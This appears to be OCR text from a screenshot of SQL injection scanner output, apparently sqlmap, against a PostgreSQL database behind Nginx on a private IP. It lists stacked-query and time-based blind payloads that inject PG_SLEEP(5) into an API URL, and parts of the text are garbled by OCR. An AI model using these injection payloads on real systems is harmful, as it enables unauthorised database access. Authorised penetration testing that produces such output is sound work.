
    Title: PostgreSQL > 8.1 stacked 
queries (comment)

    Payload: 
https://192.168.1.25:443/rass/api/v1/trafficC
PG_SLEEP(5)--

    Type: time-based blind

    Title: PostgreSQL > 8.1 AND time-
based blind

    Payload: 
https://192.168.1.25:443/rass/api/v1/trafficC
AND 9405=(SELECT 9405 FROM 
PG_SLEEP(5))-- PasC

---

web application technology: Nginx

back-end DBMS: PostgreSQL

=============================================